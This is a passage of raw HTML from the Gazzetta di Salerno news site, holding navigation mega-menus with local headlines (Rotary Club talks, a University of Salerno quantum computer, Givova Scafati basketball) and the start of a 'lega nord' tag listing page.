                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lega nord</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: lega nord</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lega-per-litalia-appuntamento-sabato-3-grand-hotel-salerno-2/"  rel="bookmark" class="td-image-wrap " title="Lega per l&#8217;Italia, appuntamento sabato 3 al Grand Hotel Salerno." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Lega per l&#8217;Italia, appuntamento sabato 3 al Grand Hotel Salerno." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lega-per-litalia-appuntamento-sabato-3-grand-hotel-salerno-2/"  rel="bookmark" title="Lega per l&#8217;Italia, appuntamento sabato 3 al Grand Hotel Salerno.">Lega per l&#8217;Italia, appuntamento sabato 3 al Grand Hotel Salerno.</a></h3>
            <div class="td-module-meta-info">
